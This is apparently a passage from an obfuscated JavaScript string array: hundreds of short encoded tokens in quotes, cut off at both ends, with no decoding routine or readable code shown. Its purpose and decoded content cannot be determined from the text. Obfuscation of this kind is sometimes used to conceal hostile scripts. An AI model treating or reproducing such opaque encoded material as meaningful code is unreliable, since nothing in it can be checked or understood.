3dPG','WP9xjSovwW','W6ZdItddMCkn','W7JcPepdUSoI','W51UqmkyWOW','h2NcUSkvCa','cSk1W6XXpa','fCkPd1tdNa','vSkbt23dLq','Cb7cJfvM','W5dcNIrYW5C','lmoHW6NdVrm','WO/dKubFnG','nSkKW5FdUSkD','W5ZcUfhdJSoI','WOvnjmkPW5C','dYPyW5/dMW','dSkIWQRcL8kb','W5zNo8k/WRe','W4ZdRb/dJ04','c8kYdfRdMG','sgxcPxOq','WR40W6VcOYu','WOBcOmoPW5DS','WRrMW63cOMe','zmoXvSo7W6C','nCkbWRBcTSoR','WQFcTSoyW5nK','tmotkSkNW5S','WQ10xCkDW64','pWDNW53dTq','W77dQt7dQmkU','zWtcJLXZ','WO92W6ddMCks','WQPaW6m6aq','W4pdMuRdJmoE','BSk3mftdRq','xSokl8kUW5K','qSoEW5K7W7a','oqDnWRrO','WQtcPCo2nmoH','gSoFjNm9','dmkvaSoEW5m','tK11W713','AhHjW5aa','jXqghCko','W4yXW7xdKsa','WRWUW6xcRZ4','c8oYWQFcP8of','WQxdQsHYW6i','W6SWr8kYza','W7/cUfFdV8o2','mXPcWRv2','WQbFW5OpcG','W4ddGHFdRr4','hrW2W50jrs9SWQ4','zWFcMLj6','WOOqjmkNW6q','WORcUxGWEG','WRi8W5tdMuW','x8k1vMxdQa','WODXc8k3kG','gCkleCoAW5u','WOv1o8khW6q','WPNcOrhcLba','W6hcHG1TW5u','W7FdHrVdSZG','WPzmoSkSlW','W6xdMXxdKXG','eXvrWQ7cLG','cI1eW5ldMq','j8klW5CgfW','EmoeW643W7q','WRNcL8oNW7H6','lW/cRSoFoa','W4RcLKxdM8oP','BmorBmk4ta','W4noqmkoWQC','W73dNSkwWOldMG','WQOWW7ddLJ4','lrZcJmouiG','y8ocW58cW54','WQlcUSoJW5Sc','W65lW6FdTmkx','ECoLW7S2W58','wCokdmkWvG','cJ9qW47dGG','gbTEWQhcLW','xmkkvxBdLG','gHfyWQ/cKq','WR3cQmoLkCoW','iCkueHBdNa','W7NdSa/dRca','dYXbW4ddGq','W7VdKdtdRX8','W6BdIbpdR0q','W6XcW7NdSCkm','W6/cU0ldVmo3','W7JdMYtdQG8','sYRcJ2L8','eqyXc8ke','mshcImkJxG','WRBcQ8oNjSoG','WO3dVKb5W5u','W57cPcnIW64','u8oWW7dcU0a','WO7dI1yJnq','a8oVWQZcSmop','m8oYphdcLa','WPpdGSoJW5j2','WOZdTxCQmW','xSkmwNpdGq','W7FdVG7dS2W','aSo8iSomgG','WR/cOmoXk8o6','lGLqWQzQ','W6TQW7FdJ8kR','WR5rcCo9va','d8k9jZFdUG','W63dMcr6W6q','eCorphC/','nSknW4lcJmkw','W7VdMahdQJm','W5lcN8oxFCoT','W7rtW6JdV8ke','W7NdMGNdQJ4','yCoApCkxW5m','WQyfxCkuW54','WO3dNmo3W4LG','jSoIW5ZdUNS','W4udDSkfqG','W6tcMmoEESo0','WPBcK8oiW7qt','WRfKW63cHuy','WPxdNbhdKSkt','W5GBrmkiEa','WPxdKrddS8kn','DCoxW7iGW7S','W6xdMWldQZW','WPVdNNqlaa','WQBcR8o5jmoJ','WQ47W7tcOsW','zMxcIuvY','c8oSWPxcRSoi','fmkKWOdcGmk2','k8oTW53dT20','dM/cJCk8rq','WPtdSIrAW5W','xdHqD8kP','W6NcN8oAB8o/','CSoPW7FcVf4','kCkUd8o9W6e','A8o5W5dcOKa','wCkUtLVdGa','iGflWR53','eG8SgSkh','bY9uW53dMG','WQK1W6JcVdm','b8oKWR/cPSof','bSoUi8oAeG','W5LEaSk8WQu','w8o3BLhdRG','WPhdMSoQW5v/','W6lcPHhdJCkE','CCoEDmoYW4a','hHvFWRhcGW','hhZcKmkKuG','cWuQe8kD','wSo2aCkvBW','W4lcJmoNf8ku','amkcW4lcT8kQ','omkXFN/dJComWPm','W5pdT8o6FSow','WQBcH8oKW5qC','W6tcVu3dP8oL','cmo5WR7cOCoD','f8onWP7cTmol','WQ0EW7FdMs0','WPRdTmoEW4TK','EhvyW5aa','WOtcMmoZW7rC','u8oHW7/cQfu','W6/cKc99W4K','mSknWOhcK8kD','W7y+WOpdMCkP','W7FdHXtdSd8','dSkpWQJcL8kc','dmoJWQhcQ8oj','W5CvW4ZcGXq','WPpcQSoQW59T','W4NcUubQW4K','zCoyx8oMW4q','WPTkn8k/pW','WQhdMCkTWRVdPW','mSoWW5VcS8oN','W7f4jCkcWPi','W7/cKbD+W7q','AGddPLTj','W5Gcw8krAW','vmoOemoQda','yCorx8oIW5W','W5pcUdr7W64','F8ohc8kxEG','omkzmbddKW','WOHCW4VcHLe','W5KEv8kdyq','lmkKowBdSq','W6hdKa3dSIa','WRq+W73cSs8','hCokkwC6','E8kgiXldHG','WQfuhCo/uq','WOJcONevfG','hmkUWQ7cUSkM','vmo6W7xcPKi','jWzcWQjL','E8oYW6qJW5W','p8kyh8oOW6m','rmoFW4RdNMu','k8o/WQhcL8om','d8ktW6XPoW','zwrGW64a','WQxcPCo9uSoI','WQrvW7urla','WPddOHP6W7S','WQObW67dIZa','kWGFrmkh','w8oGW7ZcRfu','pGHeWRXW','WQldJJL6W6m','W5/cGmoqW7LV','jmo6W7ldMGy','hSk9jdhdUa','e8oPmmozcG','W7JdOsVdIa8','mGrAWRL7','qMxcQ3jg','WOZdOZzbW58','W5RcPHddKCkO','b8kGg8oAW7i','WPJdL14Ynq','qSoDnCkVW5e','p8kAW6xdNWy','WPBdVdToW50','qsSSq8kK','f8kWWOhcHSkj','eSkVWQpcHCkg','atP8W6RdLa','C8oIW700W7C','FGZcQ1vI','WOJdL0WHjq','yrlcKeT8','WRzdW44Eea','W5CuW6NcMda','W7RdMtRdLSkn','WOPwW4PNeG','E8o/W7C0W48','WQJdU8osW6vV','mHPrWQ1W','emkZitxdVG','WPhdSSkqWQNdNq','gmood8oHha','yCoYW6i4W5C','W7/dGYRdJSkr','rSkdrNZdMW','hX4ZWOtcSG','jCo/fCo9Fq','WRhdKWb8','WO3dMmoDW6Om','hSkvW7L9bW','W6jHa8krkG','W7hcUvhdHSob','lSkVp3BdTG','tCoyoSkMW4q','omo1W57dOxO','dCoOWR3cSmow','cCkhamoEW5C','tCo6W7xcOf8','W73dQSk9WOZdIG','emo8WQhcRSol','WOzTjCkdW78','WROfk8koWPG','e8oqmgiZ','o2hcNCk9DW','DSo9W64LW4y','rCoVW5COW4a','dSkHWPZcNSoR','EmowuCoKW4S','WR3cNmoRW4eD','WQhcP1W9Fq','WPnWjSkxW74','EaddSZnj','W4atdmkmWP0','W7xdQrddTmkr','WRagW7xdJde','haDmWQhcKG','xSotW68GW54','jSo0heJcMa','uCoskCkLW5i','WPhcSmoyWRT8','W5GBxmkCyW','WOhdLI9FW7i','WO9+WRKFfG','WQ3cS8o9nCoK','lComWQpcJmox','j8o9W4RdShe','WOddMSo5W5vH','qmovkSk8W7K','oCoGW5ZdOwu','q8kpi2JdMW','iCkteSo3hq','omo1n27cGW','WR9bW4qDdG','bqeUbmkv','WRFcKCoLW4Cw','DNHaW4GE','bCkRm2BdRq','EmoMW7m2W5C','yCk8reZdLq','g8onWRtcTCki','eSkOWQxcGSkk','cSkjamokW5u','WRNcQCoYnSoY','pCoZW4NdVh4','ySoXwCo5W5e','cHvrWRtcSq','W7ldNM3dHIy','WPSwW5NcLHa','WPJdNCoqW4TB','W55EaCkaWRe','jsmiiCkn','cqiMcmkf','WPldKCoLW43dRq','W7VdTYdcNcS','eMxcM39M','WPNdVSkBWRpdNq','WOPCk8oIzq','W4Wbq8kfAa','uSoBnCkZW4i','xSobmmkquq','W5ZcPLhdNmkF','WOdcKSknWOZdIq','uSojkSk0W5i','W5lcVJzKW74','W7TeW6NdOCkl','fSk7mZ3dUa','FmkkW6FdGui','W73dJJZdRSkF','W6GYvCkEta','W6yhFSoOtq','vmkyvhBdIW','wblcJwHU','fNtcImkLvq','W7NcLs7dTSou','W6ldHqhdPdm','e8kdbCoOWQ4','WQnsn8kqW7G','W6VcGCohAmo/','WO1bmSkQpa','W57dHZRdR8ks','W4T4W7yzeq','umoNhMdcKq','gmkPWQFcGSkq','W7JcSfFdQmo7','WR7cMvmCFG','tmoRW7FcGfu','WRlcN8kqW4Wg','WRreW44yfq','W6XpW7VdVCkl','dSo7nCowbG','gCouiw4J','d33cLSkTvW','W4RdMuldO8os','BMjcWRil','pGPqWQLw','WPBcVSo4W5TT','gCklW4vHjq','Ca3cM0PX','W6bgW7RdVmkk','dmkVW79Jjq','WPpdSt1oW5u','vtSSv8kP','m8o8WRtcTmoD','W7pcJSomFCo+','WRBcN8oyW5bF','xmozW57cIMC','cSojjxm8','W7RdGqRdTve','WOFdMCkgW5JcOq','WR88W7/cPe4','arjsWRxcKG','zcGNwmoD','tSkTBe3dHq','ktqZWRdcVq','FSo3W6eRW6C','W64wz8kruq','W6VdKa3dVKi','sCodimkNW5W','eSoykgWJ','WRVcNCo0W44B','o8kvWQlcTSkN','W7/cVtXGW4G','jGBcKComia','BSoQp8okhG','WQ7dLfyUaW','WQSsW4RcSG0','WQddU1aOeW','WQDodCoWqG','sdKQqSk0','WOzEW5CHFa','WQBcPmo/kmoW','WRBcK8o4W5Ot','n8kMneJdQa','dHu/hmky','W5BcMSoHtCoi','WODWW7ygdW','W4HQvCodWRC','oaDFWR9W','WQhdMXPwW7e','WPqBW6ZcNq8','xmo2fCk1W5i','W6lcOLxdTSoN','WQvJW4RcR20','ar8/bmkw','W7aFuSkxqG','WO/cVSotW7rC','yaqk','mGBcLSokoW','W7/dUHldUSkM','cI1mWO/cHa','lSo5W6NdSKu','W7hdIXNdOdi','hCkZWQFcN8kl','W4/cTZDJW7C','EqpcH00f','W5z9W4ldOCkt','ySoYW785W5m','WRlcKCkqW50g','WOP8W5SpAq','qmkosh3dMW','WQ8VW6xcRIe','W65jW6ldT8kw','vSotq8okW4m','W6ldJJ/dICkl','d8oTWQdcP8ob','pCkipN3cNq','d8kecSoiW4W','WRnke8o6qa','WOvHdmoclq','W47dGt3dVSki','nCoQoM7cMG','v8obmCkIW54','tc80tSkX','CSoucCkwBW','W77dNaFdOca','gSoWbxyy','WQdcLSo7W4aA','DmoXbmkvyq','kG3cKSojjG','W6JdIttdP3i','W59Oi8kLWQG','W4ddRXxdIWy','jqzEWQjN','cmkddCoiW60','W7BcPGpdJCkI','WP3dGSoWW4LU','qSoCimk+W4y','WR3cJ8kDW6iq','WOpdJd83wq','amktW5n6ba','t8kothpdJG','lW3cS8kJpW','bSoRWOxcTmol','W73cLmofz8o+','DSoFpSkRW5O','zCotw8o/W4O','wSoOW7tcPLm','WOr9W5SShq','bCkGocldSq','jmo8u1JcGG','paziWR9M','W4FdMvRdLCo8','k8kYWPNcNmkv','WQ7cVeG9zq','WROKW7FcKGy','jt49pmkn','BCo2fG','emo6kmoDaq','WOOuW5NdTby','qSkBvx/dKG','ESojuSoPW4y','e8kYW6rKpG','wSo3fSkWrG','ECoEW7FcGga','WOldTmotW7nU','WQDiW44aaG','W7hdUYxdJCkZ','Eg1pW4SE','b8o3kSoSmG','f8k3WQdcMmke','FxzgW5um','E8k8BgZdSq','C8oDa8kbya','wCk3AxRdTG','WPVdLfiYnq','g8ozixSX','fHaSbCke','W4OuuSkqtG','cmkpW7jWtW','W7BdJdFdICkv','W77cV0JdV8oP','WQbPaSkyDq','W4bQo8kJWRe','pCk2iZldOW','W6jdW6pdUCks','dSkXW7bKiG','WRXnbCoHxa','WRz7iSknW5K','oCo/hglcPG','cmkHWQlcUmkG','WR3cP1e+zG','d8o0nSoffa','lmk1p3ddOW','W5ZcVInRW78','wSoSlmk1vW','WQ9teCo6vq','W6NdLWpcMwC','oWnBWR5K','irj8W53dVq','WOrpk8kPlW','atrsW4xdMq','cmk2W6vWoG','W5xcQcPPW6m','ptbfWONcPW','dCk+W7HNoa','gr1pWRtcLW','WPVdOcHoW4m','mbhcLCornG','cSkQW6bPnW','WQKBW6ZdMJW','WRJdU0yrma','WPORW7RdT8k+','iGnkWOfL','yKy4WRa','W6SWz8khqq','W5hcNc1RW7i','mmoak0C7','eSoAd1aH','WQJdK1y1eW','lSo2ohpcNG','BmoRW6tcNdO','hSkYW695fq','WQHgW5ChaW','j8kTpwNdQq','W5NcTt95W7G','fmoSjCoTpa','fmk9ot/dUq','eSkCjmorW4K','WPdcM8oAW5XD','WPvYmCkiW6e','WOxcQeO8Dq','WQFcUfeHDq','eSkVkc/dRq','W4tdTtVdKci','xd4Kv8kQ','W6/cPbXbW7e','pmoIW4FdQM8','W7JcLcXlW5S','xCkkxhpdIW','D8kbWPVcHmoO','W6pdPIldQc4','WQRcP0qWta','tu9PW4yW','W7xdHNJcIqG','jSoJlxpcGq','bCkHW7XInG','WOzAkCkTla','W6pcP03dT8o3','q8oXwSo1W4u','d8oHa3CY','z8oYW6qIW4q','erDaW57dUW','WOnNn8khW7C','kx/cVCkDuG','WORcLCkfW4fb','WQ1xc8kleW','C8ohtmoYW5C','ACo3W7WWW4e','W7jDW7xdVSoY','WO1RjmkoW7S','WQ9Sd8kMmq','DwHzW4KA','W6ZdJG3dSwq','WQddIK4+jG','m8olWR/cRSoQ','eCkBqXhdMW','eJiLhmkN','FSoqeSkszW','WPVdRY1qW5y','W4j/r8kQAG','W6zpb8kGWRq','W5ldHdFdGJK','WPyfW4hcK1S','hCkza8olW4W','z8oyx8o/W5u','CXRcKuX+','WQLTW67cJLu','WOHRf8knuW','WPFcSmkfW51p','nCo1mL7cMG','W50vuSkECa','WRq+W4JcOre','WPFdGCo0W5nT','fu5mW7y','D8oMW70WW54','aCkLW7TRpq','aIvYW6tdNa','W6VdNdNdMmkg','emoCiSo9oG','EwPOW50n','yCoXW705W48','fCkKWRZcL8ke','WQZcOmo+l8oU','WOddQ8kuWQ3dLq','fSkfWQNcP8oR','aSo/mmoEaq','sCk3g8kMW5K','oSkYhehdUW','fCo1l8occq','WQnKh8k3W7u','omo/W4pdQ2C','DSknWPGvW7O','WQywW6VdIZW','W6ddIaZdQYK','tmonlCk2WRK','bmkJjYddRq','WReqW7tdLt0','EmoBCmoqW78','EWdcKL55','gCkWW7bInW','CmkzdCkNW5C','WO52pmkkW7G','or58WPlcSG','hWHxWRxcNq','WQ/cS8ogW7jm','lCoNmM3cMG','w8ovvSo5W74','WOpcVmoMW4Cb','WOxdNuiGoa','WOP8W4VcHuS','fxxcTmkLyq','lCk6oxhdOW','cSohnHtcTq','WRJcU1S7FG','F3Klm8kG','WONdKf1kfa','W5alxmkcCW','iqlcKCokoG','omkagSoFW7C','WPZdSCkDWQBdMW','eCofj1dcOG','pqeIcmkH','dglcNSkXsG','WQj4W5Cqkq','bmkQW6nVpq','dmoxkw8Z','W7HjW6tdRSks','W7roW6pdQ8kA','pSo/W4ddUwq','WQalW63dHd8','WQXAbSk3W64','W57cPsnSW68','WPlcUvuIwa','rSoMW7BcPfi','omkczCodW40','WQeqW5NdSIi','x8kVAeZdOG','WOldJ8oWW4XZ','jcXaW7NdGG','WR/cPvC3Dq','WPJdPCkeWRFdLG','WOBcLLG0BG','hX5lWQ3cKa','dCkBkCokW6e','W7ldIYhcP8oP','fgVcK8kUta','iG5rWQHS','WR1raCoIxW','hsXLWP8m','AxXmW5ar','W73cJmozzmoG','W5TOd8odWQC','WP8fW4lcMJy','DtXYWOVcKa','gmoFk3O0','WRDqW4KAaa','W73dIspdPHC','pmkTsCkTW5VcG8kaW63dVa','aN9IW5Sp','WRu/W5ORcq','lXNcMmonia','dWjWW5ldLa','pSovc3Cb','WPZcQSo7lSoE','WQFcT8o8W40B','W65DW7ZdQ8kf','zCoWcSkbWRK','jqrFWQLV','W4qtoSkHWP0','W5/cTSoDW4mb','WQldTL00oG','D8o/W68KW5S','o8oRnxdcMq','qCoqk8k+W5e','WQrfh8o6rq','oCkXsJFdPa','WQidW6ddLY0','WOrikmkHka','cW5uWQ3cKa','W4rqimodWP0','W4jqW4lcLCkk','DK5JW4GC','WRnCW5a9ka','vdW2zmkL','W65uW6VdRmkE','WPdcOCo5W4es','kdDyWONcNG','W6xdNJRdTau','WOHRjmkuW7C','eZ1uWQhcHq','WOpcM8o9W6zC','hJDDW5ZdHG','CCoZr8oRW5K','WQldJJP6W7K','WR/cLmo/W5Sw','W5lcUZWgW5m','gSoAigGV','W5aqrmkfEq','WRzIW7ZcMKu','WR7cOLa0zq','eZHiW5/dGG','aSoVWRZcTCoj','v8oGW6JcRLC','WO0NW7RcHrW','qqi3E8k0','dJDqW53dHG','EqlcM1DP','WPpdUdD6W6i','W6hdIJddK8kb','n2RcRSkrkG','Cr00CCk3','kCoKW4ddTwq','iMBcV8oVxq','W7hcJComBSoQ','WOHwmCkJpW','W5dcQdLGW7i','iSkPt3FdPG','W61YW7xcLSkW','WQ95W7VcHvq','gCodpxa5','tsuUuCkK','omkwb8orW4O','W6ldHG/dTsq','eCozWRRcHmoD','W6xdJtRdPqG','W7VcLwZdQ8ou','WQBdItXpW4K','W5D8jSk+WR4','WO7cTmoUW4r5','cXelbmky','cWzsWRxcIW','gCoGx8oFW4u','WQhcT1eVzW','W7BdGJ7dHCkx','cqLiWQlcGa','dfvlW4FdLW','WOFcO3tcLsJdT23cTSk2W4W','iCopp8ohhq','dmkLWRNcHmkg','zmoku8oYW5W','rmogFCoCW7y','WO9TW5/dTmkq','W5JcUJXVW6i','WRzlW60SaW','h8k6oYldRW','W44zwCkrBa','WRxcK8o9W5qb','bILuW4FdMW','WOdcLSoQW5fk','WQFcOLakra','gXXSWRzH','omk1WRRcOmkn','DNrkW5mj','W63dOc1lW7i','h8oshhdcMq','W4n5l8k1WQu','cqXAWRlcLG','p8kUgCoCWQ4','uCo7W4NdVHm','qSoFW7WaWQ4','fSomWP4ixW','W6XOn8kwW58','WOBcRCoPW4n8','z8oZW74VW58','W6XMeCkuW5C','hmk9W6bIoW','cColWPVcH8oL','eGfiW6BcQW','kCoGhMSK','fCk1WQlcHSkl','jSkDjwZcLq','rCoQmXtcTa','yCovtCoPW5G','C8oDvSo8W4C','W4/cTSoCFmoW','WQ5ihCoGuG','iSkSkhNdUW','cSoiW5JcS8oY','W6/dGc7dQrC','WPbYn8kwW7a','W6pdVsBdRbK','WQbbW5mMcG','bW0Zb8ka','W7tcK8oFBSoO','WQ3dImoTeSoq','Duq5FCk5','v8oxW7imW7O','e8kHW75nbq','bSkTmdNdQa','WOWHW5NdPJ4','W6/cJSoDymo+','gCkcW4j8dq','W6VdJdldMmkI','WPlcUCo5W5XL','W6RcPNtdH8oD','WOldRsPbW4e','WQK/W5qmdW','WRBdQSkwWPdcOq','egNcN8k2ua','WQ98W5OnFa','WR/dU8oqW5m7','W7BdNbtdUem','W7VdIHtdVtS','kCoFjgyK','rCosoSkJW5O','W4RcKCkDW7un','WQKFW7hdGJW','W7HmW6pdS8ky','WQbyW5iEdq','emk8mJldPa','WRjxW5yBfq','W6tdNWddTY4','ESoicSkJda','da4Ke8kD','puVdO8kLkG','gSo9WQtcP8od','pCovW6tdIbm','WR7cRvmOzq','WPj8mmkqW7K','W7hdMXFdS1e','WPZdQ8kBWQFdGa','WRVcRmo5mSo4','WPBdSYnmW4u','nmkVp2NdTW','omoom1tdIW','saBcUKqq','WOFdJey0mW','oSo4W43dR2G','W5FcOsvMW6G','aK5pW70T','WQmeW7BdGsy','W4pdNYHPW78','W6ZcTmkVFCku','WOBdM0b4W4O','u8oxW6mvW7q','WO/dMeGUlW','f8kmcNFdLG','mmoYWPFcKCoL','WOVcRCoBuSoU','WQ5QW4RcG0S','x8o/W6CdW6C','l8k9cwO5','W5LQnSkRWQ0','zMDrW5Gk','W7pdIZNdSGm','WOJdTZ1wW4K','W7RdVa3dQdK','cIXzW53dHW','aZ9QWOny','WO3cUmogW41N','W6dcSuldV8oH','kH7cNCoxna','W73dUtddOvW','bSo8nSoxpW','gSknk0hdSq','t8oKW7BcUKy','edH6WPHN','dmkzcComW5i','e8kJitFdPW','BSoBeZxdIa','qWjSW4yo','W5dcOdrTW68','F8okdCkcBa','kCkoW69siq','tW5bW4jU','ySo6W74UW5S','BCkEvw3cRq','h8oXW4ldMw0','gmohW43dI8ok','WRxcKGfHW5C','WQZcOe46za','f8kfWPNcTCkN','W7FdMrhdRuC','WODHg8khca','lSovl1zo','manDWRzV','WPRcH8oGpSoE','WP0QWQWReq','rmoxW6FdTGy','WOFdTmkTW43dMq','dXveWQVcMa','WPRcH8o5d8oF','W7xdGdNdVGS','vCk3iSkmW5W','WPRdNCoZW6nT','WPJdMM0knq','kJ9/W6/cVG','gYLtW7JcVG','zmo4W7K2W5C','kCkUcSo9W5u','W7ldNWZdQZ8','WQVcJSoAmCoI','W7ZdOdRdJSkO','h8khh8oAW40','W6xdGaldPei','cbbtWQtcOa','W5ldRc7dLsG','pCo1nw7cGG','WPtdPmktWO7dMW','WOhdMCoWW4zL','W61CW6xdRmkU','WOrpcSkIka','nmoQkfFcMa','eYNcKmobpG','W4nKW7VdUSkO','WRpcHmoGW7iH','WOBdRYfiW5C','W4JcSd1YW7e','WOlcT0uQmG','bCk2pIVdSW','WRXuhCk1W4q','W6RdIYRdImkk','WRxcG8o9W4em','ACosf8krW6q','W794vCkHWQu','W6JcJCocwmoi','W7ZdNd3dK8kx','Dh1aW4qn','cspcV8oumq','iIhcLCo5pq','W6RdKbldV0a','fSoebve7','WRpcV1q/Dq','jmo+p2VcHW','W7xdUHBdSmkR','W77dHWxdTZO','w8kbwwZdIq','AJSzE8k/','WQ3dIqH0W6u','kmoHmwpcKa','hsrFW43dGW','d2hcN8k1ta','jXLRWQ5x','WQDJW6VcI0S','rmoSW67dTfW','W6NcG8oZwCox','isqIFmkf','W7RcUt5QW44','gtPqW4xdHW','WOfmmmkYoW','WO7cO8oJW4n8','W4lcPIfVW7a','WPdcPSoBW7GX','WRuWW7ZcTIi','nmkWnxVdTa','aJDfW5ldNq','W4b3pCkJWRC','pcXEWQfw','WPxdQ0Oxwq','gs9lW4hdHa','gSoTWQBcQCox','WOBcICo/gCoe','tcWStCkM','WPb7W5VcQwe','b8kDqXhdMW','qSoaiSk0W5W','F8oqb8kqDW','jGbCWOrT','vSoBvSkgW7y','WQ9AW4KFcq','WOKMW5NdGZa','gNpcNmk2tq','AmoIW7uNW5i','WOFcM8kfW4vG','WRxdK8obWQLw','z8oawCo+W5C','hCk8itNdSa','DmoDeSkBzq','laXbWRv4','amkCdmofW4S','WPqZW5tcSca','WOBdSCo5W598','BCo3r2RdOa','jSk6mx3dSG','cgtcMSkIuq','W6hdM0pdRaC','kCojW7TobG','dCkch8obW4y','AgbvW5ir','WRjlW5ubcW','eSkWW6vLnq','orvzWQ1U','W71jlCkHWRW','WQldMgSZmW','W6GEzmoRta','nXTBWOlcQW','wSoYW4JcT1W','qmoAnSkJW4a','WPxdQcntW50','mCkUixBdQq','WQbSeSkDW4i','fCooWQtcTSkK','W7FdIrtdUfy','sCotm8k0W50','W6hcK8oFz8oS','fSoFkxu7','W5lcTdD9W7u','iCoSW4ddUhu','gmo6kCoBeG','eSo0jmodgW','WPPtmCkYoG','WOVdTmkuWRldHa','bHyUa8kr','WPhdQdTrW5i','W6xcVCk6F8o/','z2rkW50t','iCkeWP/cQ8oW','W5/cGCo+W5GD','p8kPW4fnfq','ySkLW4lcJCko','WPbro8k0WPG','WRDnjmkWW78','W40cxmkoDW','W7mRW67dMCk9','rSolpCkQW5q','WRddN8oKW6zh','W6/cKczJWPq','WPVdSCkiWQJdHa','W53dHGhdVCk0','ymo0W7SPW4m','WO9MW77dLmke','dmk3WQ7cL8kl','o8kWsLtdVq','W6hcVeldPmoM','xCoqp8kWW5a','n8kVobVdNq','WQpdKMyYgW','W7NdLmoyW4b7','WOTSjmkDW68','p1hcUCkwqG','WPHzW6ZcLd4','iCktnmoSna','W6NdNGddPea','Fmo6W7i1W54','p8k3gCkYW6a','W5CBW6tcVX4','z8ohxmo2W5G','z1HPW5GQ','WQ8MW7JcPYe','WRakW6ddKJS','W7VdJmkFWQ0rW5qIlKGOWQjV','WQjoa8o4qq','WPddQCoLWQZdIq','a8k4mJNdRa','v8o4W6hcPKq','WPZdQCk3WQ/dJG','FJ/cKLXC','W7/cUftdQmo3','raTqD8k1','t8o3nmkgW6u','btXDW4NdNG','W48+FSkiyq','W7/dKcpdSWy','W7ddGsddMSku','WQ1lfmkEW54','EwT1W70Q','eWXhWRldVq','WPNdKSo9W5rV','sSkExxZdIq','dmoAxCo0W4O','ymo1W7qQW50','W7jcW6RdQ8ko','ztVcKKOf','j8kVlwJdTG','uSojyCowW4C','W6VcT8oWwCoj','WQmrW6JdIsa','WROyW5NcVZ4','WQvDeCoJqW','eqDAW4tdKG','xdWKtSkW','aSkgcmoAW5q','WRfceSoLwq','zmk2Ae3cUa','f8ovlNuL','WPb+W4JcGLq','WRXwW4mohG','W7dcOdDqacldKaxcI8kB','fSkeWOtcOSop','WOpdN0GOjW','zCkgW7HFwq','pwndWPTh','cmkYW6fWnG','WQnTW43cPuy','yCoTj8klDW','W5hdMHddRGS','WRRdU8oxW7Wo','h8kihLxdUa','WR1qW4eicq','W57cTsDMW7e','mWVcICkYDa','W57dNaddR8kx','W6SgCCkQDG','xSo0W6tcRKq','n8oYohdcNG','Dmola8kzEa','hmkXW7TCjq','W5atk8koWQC','W7LdW6tdSmkg','Ew95W44E','W5NdQqFdVCoP','W6JcVSovzSop','WQ3cS8oSnCo+','WQhcO8o0nmoK','jmoRlNZcGa','W7JdHJBdI8kv','WOHajCkNja','W5JdPXNdRcC','W5xdTcpdSNq','fSkIod3dRa','WO7dRuiNfG','W5ChW6xcTtK','W5VcN0tdGmo7','aCkCbSoCW4G','vYy8wSkP','l8oWgeOf','W7xdMJJdRXK','kqZcN8oooW','nCkOlgBdOW','WR/cR8o/nSoG','iCo8fmoloW','nbdcLComoG','kSomdmklW7O','sCklpxVdQa','WP3dKmo8W51Y','oCoJW47dVhC','W6RdJHddHw0','erSXhmkD','WRHHjmkhCcJdTSoWW7u','b8kxe8oeW4W','WRzVbmkcW6u','zs9YW5VdIG','dmodewVcHa','WPBcKSohW4aL','pCoNmNqJ','W4ZcVmohECou','gmkfW5rLnG','WQLiWOtcSe4','W5atkSk3WQO','WPFdPCkXWOBdVa','W7/cJCodDmoR','lCk6WQtcTCke','tSktshxdGG','WOhdTdPkW54','WPJdK1eMoW','W5zGW4ZdICko','W6ddGZFdQrW','W4NcQs94W7W','W73dHspdMCkl','WR1fjmoWxq','W7jqW7RdS8kA','WPbZW4ZcMe8','k8ktfqtdQa','WRnJW6FcKe0','ASondCkqzW','lSkTW5nBlG','WPPbj8k0nG','WORdQq9jW4q','aduHo8kn','dgFcGmkSqa','WQdcNSo5W54f','zbJcILbU','WRhdUCkpWQ3cOq','w8o3A0ZcUa','W6/cVmoexSo3','B8oktCoXW4a','C8odqmoKW4K','WRCJW4/cUs0','W6bpW6ddV8kz','W4aRW47dQCkZ','oCoGW57dVgK','W7ZdIIhdQHC','W44Bx8ksBa','yCoywSoYW7i','eCoEmMWH','WO7dUCoFWQLu','WOZcQmo5W51V','WR7cSSo5k8od','fWjyW5ao','W7DdW7tdSSkl','rmkkvxldHG','tCk3kCkdW6u','W7JcLLldUCoy','uSk3gSklWQW','WQzWW4madW','WQpcRCoHm8oM','W7tdNWldP14','WR/dNCk3WRldHq','imk9igxdSa','esmGh8kf','WPJcKmovW4i7','cHlcKCo1fq','W7L4iCoQW7u','WP3dHdFdIt0','ntXjW53dVq','FSoYW7/cMY8','BCotu8oXW5e','WORcS8ounSod','WQbhW4Safa','wSogjmkFzq','W7xdNqxdSI8','ANLKWQCE','xmopnSkRW54','W7vRhmkKWPa','c8oLWQdcOSom','eSoHkCoOW7q','grLxWQVcKq','WPpdSZXbW5y','W7RcSYXIW7q','W6NdUXRdPsC','W6ZdNXhdTKW','W63dNsxdTai','W5fKnmkVWQ8','z8oXW6aXW5W','WORcQvqmta','W6BdOsVdIbO','g8kAp8oOW5u','W44vwSkbBG','WOVdV8kpWQBdJq','lCoUhSoejW','W7TwW6pdV8kF','WODcn8kmdW','dxKijCo5','gmkIW5DCfq','W5BcTsvQW7W','WRq5W6dcRsC','W5hcOI9LW7m','WRRcQKK0BW','FxzjW48d','W7RdHZVdK8kF','WQjsdSo1wa','W53dTJddHIa','kmo1W7ldMMC','BwDtW5aA','WPWLW6/dH0W','omo1W4NdRrm','AWNcKfbU','amkQWQpcJCki','vCkqsx3dLa','W6NdNsJdSfu','WRBcM8ooW4fT','gSodWPFcICon','WP3dNSoaW6rs','W7FcNmoqEmo0','x8oXW7OsW7m','WQBcP8oMnCo8','WRv4W63cLfi','WRpcT1qPFW','W4xdNXpdLee','fmkZWP/dUSkh','cmo+jSoebq','WRXEoSkuW4q','bryDf8ke','W48tuCkuCG','W4vhjmo3rW','W6ZcPKhdTSoL','W5ddGv0VBa','cWzFWQRcHG','W7hdMtpdLKC','WRb/W6hcJ0e','WQXsW5OAdW','WOxdR8kmWQNdNW','WQzGW6hcGvK','pSkehSorW5q','WRFdGtC','WOxdJeSSlq','WQ1bW4aDca','oCo9hMyz','rCosW57cGKi','zqVcUSkvCa','pGBcJ8oXaa','wgfGW5z3','WOldSd9xW50','WPeHW4lcKGy','WRnaW5GodG','W6a/D8kJwa','W63dQH5CW6q','iSk3yqxcRq','W5n8W5RdLdu','WRVcVCo/W7zV','W5BdUYddUX4','q8oIuCoHW5i','WORcVSoKW4rT','md3cKCocjG','l8o8W4xdTNW','W6Sgn8kJW5e','W5Kgr8kEEG','W7ddLWBdVs4','WOJcSmoMW4nI','lmoBW4lcHCku','d3f/WOFcPW','fqPLWQrR','zMaVW782','W6raW6BdQSkZ','WQLacSkmeq','W4HRW4NdJSkV','zxvhW7mk','WQhdL8kjW5ez','gmkY